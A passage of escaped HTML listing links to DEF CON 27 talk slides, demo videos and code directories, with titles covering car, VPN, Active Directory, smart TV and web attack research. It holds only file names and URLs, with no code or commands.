href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jens-Mueller-Re-Whats-up-Johnny-Covert-Content-Attacks-Extras\/Jens%20Mueller-demo-decryption-oracle.ogv\"\u003EJens Mueller-demo-decryption-oracle.ogv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jens-Mueller-Re-Whats-up-Johnny-Covert-Content-Attacks-Extras\/Jens%20Mueller-demo-signing-oracle.ogv\"\u003EJens Mueller-demo-signing-oracle.ogv\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car.pdf\"\u003EJmaxxz-Your-Car-is-My-Car.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003EOpenRemoteStart-master\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Code-6e0e599\/OpenRemoteStart-master\/images\/\"\u003Eimages\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Code-6e0e599\/OpenRemoteStart-master\/src\/\"\u003Esrc\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Code-6e0e599\/OpenRemoteStart-master\/LICENSE\"\u003ELICENSE\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Code-6e0e599\/OpenRemoteStart-master\/README.md\"\u003EREADME.md\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Code-6e0e599\/OpenRemoteStart-master\/project.properties\"\u003Eproject.properties\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%200%20-%20BenchCarTour.mp4\"\u003EJmaxxz - 0 - BenchCarTour.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%201%20-%20StartingBenchCarRf.mp4\"\u003EJmaxxz - 1 - StartingBenchCarRf.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%2010%20-%20StartImprezaWithoutTransponder.mp4\"\u003EJmaxxz - 10 - StartImprezaWithoutTransponder.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%2011%20-StartMiniWIthoutKey.mp4\"\u003EJmaxxz - 11 -StartMiniWIthoutKey.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%202%20-%20CloneExistingRemote_ShortEdit%20-%20UPDATED%20V2.mp4\"\u003EJmaxxz - 2 - CloneExistingRemote_ShortEdit - UPDATED V2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%202%20-CloneExistingRemote.mp4\"\u003EJmaxxz - 2 -CloneExistingRemote.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%203%20-%20StartCar.mp4\"\u003EJmaxxz - 3 - StartCar.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%204%20-%20DriveOff%20-%20UPDATED%20V2.mp4\"\u003EJmaxxz - 4 - DriveOff - UPDATED V2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%204%20-%20DriveOff.mp4\"\u003EJmaxxz - 4 - DriveOff.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%205%20-%20DisableWheelLockAndDrive.mp4\"\u003EJmaxxz - 5 - DisableWheelLockAndDrive.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%206%20-%20StartCarAfterStop.mp4\"\u003EJmaxxz - 6 - StartCarAfterStop.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%209%20-%20SqliStartCar.mp4\"\u003EJmaxxz - 9 - SqliStartCar.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joshua-Maddux-API-Induced-SSRF.pdf\"\u003EJoshua-Maddux-API-Induced-SSRF.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joshua-Maddux-API-Induced-SSRF-Demo-Video\/Joshua%20Maddux%20-%20API-Induced%20SSRF%20-%20Demo%201%20appr-wrapper.mp4\"\u003EJoshua Maddux - API-Induced SSRF - Demo 1 appr-wrapper.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joshua-Maddux-API-Induced-SSRF-Demo-Video\/Joshua%20Maddux%20-%20API-Induced%20SSRF%20-%20Demo%202%20webkitorg.mp4\"\u003EJoshua Maddux - API-Induced SSRF - Demo 2 webkitorg.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joshua-Maddux-API-Induced-SSRF-Demo-Video\/Joshua%20Maddux%20-%20API-Induced%20SSRF%20-%20Demo%203%20twilio.mp4\"\u003EJoshua Maddux - API-Induced SSRF - Demo 3 twilio.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations.pdf\"\u003ELeon-Jacobs-Meticulously-Modern-Mobile-Manipulations.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%201.%20http-file-browser.mp4\"\u003ELeon Jacobs - 1. http-file-browser.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%202.%20heap-ios-tiktok.mp4\"\u003ELeon Jacobs - 2. heap-ios-tiktok.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%203.%20reflection-jar-socket.mp4\"\u003ELeon Jacobs - 3. reflection-jar-socket.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%204.%20ios-flex-plugin.mp4\"\u003ELeon Jacobs - 4. ios-flex-plugin.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%205.%20android-stetho.mp4\"\u003ELeon Jacobs - 5. android-stetho.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%206.%20jenkins-ci.mov.mp4\"\u003ELeon Jacobs - 6. jenkins-ci.mov.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Maksim-Shudrak-Zero-Bugs-Found-Hold-My-Beer-AFL-How-to-Improve-Coverage-guided-Fuzzing-and-Find-New-Zero-days-in-Tough-Targets.pdf\"\u003EMaksim-Shudrak-Zero-Bugs-Found-Hold-My-Beer-AFL-How-to-Improve-Coverage-guided-Fuzzing-and-Find-New-Zero-days-in-Tough-Targets.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Maksim-Shudrak-Zero-Bugs-Found-Hold-My-Beer-Extras\/afl_main_screen_fast.mkv\"\u003Eafl_main_screen_fast.mkv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Maksim-Shudrak-Zero-Bugs-Found-Hold-My-Beer-Extras\/manul_main.mkv\"\u003Emanul_main.mkv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Maksim-Shudrak-Zero-Bugs-Found-Hold-My-Beer-Extras\/zeek_1.mkv\"\u003Ezeek_1.mkv\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance.pdf\"\u003ENikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance-Demo-Video\/Nikhil%20-%20RACE%20-%20Minimal%20Rights%20and%20ACE%20for%20Active%20Directory%20Dominance%20-%20Demo2-ModifyServicePermissions.mp4\"\u003ENikhil - RACE - Minimal Rights and ACE for Active Directory Dominance - Demo2-ModifyServicePermissions.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance-Demo-Video\/Nikhil%20-%20RACE%20-%20Minimal%20Rights%20and%20ACE%20for%20Active%20Directory%20Dominance%20-%20Demo3-JEAToDC.mp4\"\u003ENikhil - RACE - Minimal Rights and ACE for Active Directory Dominance - Demo3-JEAToDC.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance-Demo-Video\/Nikhil%20-%20RACE%20-%20Minimal%20Rights%20and%20ACE%20for%20Active%20Directory%20Dominance%20-%20Demo4-DumpDCHash.mp4\"\u003ENikhil - RACE - Minimal Rights and ACE for Active Directory Dominance - Demo4-DumpDCHash.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance-Demo-Video\/Nikhil%20-%20RACE%20-%20Minimal%20Rights%20and%20ACE%20for%20Active%20Directory%20Dominance%20-%20Demo5-CompromiseForestRoot.mp4\"\u003ENikhil - RACE - Minimal Rights and ACE for Active Directory Dominance - Demo5-CompromiseForestRoot.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nikhil-Mittal-RACE-Minimal-Rights-and-ACE-for-Active-Directory-Dominance-Demo-Video\/Nikhil%20-%20RACE%20-%20Minimal%20Rights%20and%20ACE%20for%20Active%20Directory%20Dominance-%20Demo1-PSRemotingToDC.mp4\"\u003ENikhil - RACE - Minimal Rights and ACE for Active Directory Dominance- Demo1-PSRemotingToDC.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Orange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs.pdf\"\u003EOrange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Orange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs-Demo-Video.zip\"\u003EOrange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs-Demo-Video.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Orange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs-Demo-Video\/Orange-Tsai-and-Meh%20Chang-Infiltrating%20Corporate%20Intranet%20Like%20NSA%20-%20Pre-auth%20RCE%20on%20Leading%20SSL%20VPNs-demo_fortigate.mp4\"\u003EOrange-Tsai-and-Meh Chang-Infiltrating Corporate Intranet Like NSA - Pre-auth RCE on Leading SSL VPNs-demo_fortigate.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Orange-Tsai-and-Meh-Chang-Infiltrating-Corporate-Intranet-Like-NSA-Pre-auth-RCE-on-Leading-SSL-VPNs-Demo-Video\/Orange-Tsai-and-Meh%20Chang-Infiltrating%20Corporate%20Intranet%20Like%20NSA%20-%20Pre-auth%20RCE%20on%20Leading%20SSL%20VPNs-demo_pulsesecure_v1.mp4\"\u003EOrange-Tsai-and-Meh Chang-Infiltrating Corporate Intranet Like NSA - Pre-auth RCE on Leading SSL VPNs-demo_pulsesecure_v1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks.pdf\"\u003EPedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/1_video.mp4\"\u003E1_video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/2_video.mp4\"\u003E2_video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video10-B+M.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video10-B+M.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video3-NotFinal.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video3-NotFinal.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video4.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video4.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video5_inject_URL.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video5_inject_URL.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video6-IISS-SDR.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video6-IISS-SDR.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video7-IISS-DNS.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video7-IISS-DNS.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video8-KL.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video8-KL.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Pedro-Cabrera-SDR-Against-Smart-TVs-URL-and-Channel-Injection-Attacks-Demo-Video\/PedroCabrera%20-%20SDR%20Against%20Smart%20TVs_video9-Mi.mp4\"\u003EPedroCabrera - SDR Against Smart TVs_video9-Mi.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Sheila-A-Berta-Backdooring-hardware-devices-by-injecting-malicious-payloads-on-Microcontrollers.pdf\"\u003ESheila-A-Berta-Backdooring-hardware-devices-by-injecting-malicious-payloads-on-Microcontrollers.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Sheila-A-Berta-Backdooring-hardware-devices-by-injecting-malicious-payloads-on-Microcontrollers-Demo-Video\/CARSECU_demo.mp4\"\u003ECARSECU_demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Sheila-A-Berta-Backdooring-hardware-devices-by-injecting-malicious-payloads-on-Microcontrollers-Demo-Video\/EUSART_demo.mp4\"\u003EEUSART_demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Sheila-A-Berta-Backdooring-hardware-devices-by-injecting-malicious-payloads-on-Microcontrollers-Demo-Video\/ROP_demo.mp4\"\u003EROP_demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Xiling-Gong-Peter-Pi-Exploiting-Qualcomm-WLAN-and-Modem-Over-The-Air.pdf\"\u003EXiling-Gong-Peter-Pi-Exploiting-Qualcomm-WLAN-and-Modem-Over-The-Air.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Xiling-Gong-and-Peter-Pi-Exploiting-Qualcomm-WLAN-and-Modem-Over-The-Air-Demo-Video\/demo%20-%20xiling%20gong,%20peter%20pi%20-%20exploiting%20qualcomm%20wlan%20and%20modem%20over%20the%20air.mp4\"\u003Edemo - xiling gong, peter pi - exploiting qualcomm wlan and modem over the air.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Xiling-Gong-and-Peter-Pi-Exploiting-Qualcomm-WLAN-and-Modem-Over-The-Air-Demo-Video\/demo%20-%20xiling%20gong,%20peter%20pi%20-%20exploiting%20qualcomm%20wlan%20and%20modem%20over%20the%20air_1.mp4\"\u003Edemo - xiling gong, peter pi - exploiting qualcomm wlan and modem over the air_1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Yaron-Zinar-and-Marina-Simakov-Relaying-Credentials-Has-Never-Been-Easier-How-to-Easily-Bypass-the-Latest-NTLM-Relay-Mitigations.pdf\"\u003EYaron-Zinar-and-Marina-Simakov-Relaying-Credentials-Has-Never-Been-Easier-How-to-Easily-Bypass-the-Latest-NTLM-Relay-Mitigations.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Yaron-Zinar-and-Marina-Simakov-Relaying-Credentials-Has-Never-Been-Easier-Demo-Video\/Zinar%20Simakov%20-%20epa_bypass_final.mp4\"\u003EZinar Simakov - epa_bypass_final.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Yaron-Zinar-and-Marina-Simakov-Relaying-Credentials-Has-Never-Been-Easier-Demo-Video\/Zinar%20Simakov%20-%20session_key_final.mp4\"\u003EZinar Simakov - session_key_final.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks.pdf\"\u003Ealbinowax-HTTP-Desync-Attacks.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-whitepaper.pdf\"\u003Ealbinowax-HTTP-Desync-Attacks-whitepaper.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-demo.mp4\"\u003Ealbinowax-HTTP-Desync-Attacks-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Ealbinowax-HTTP-Desync-Attacks-tool\n\n\u003Cul\u003E\n\u003Cli\u003Ebuild\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/build\/classes\/\"\u003Eclasses\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-albinowax-HTTP-Desync-Attacks-tool\/build\/libs\/\"\u003Elibs\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca 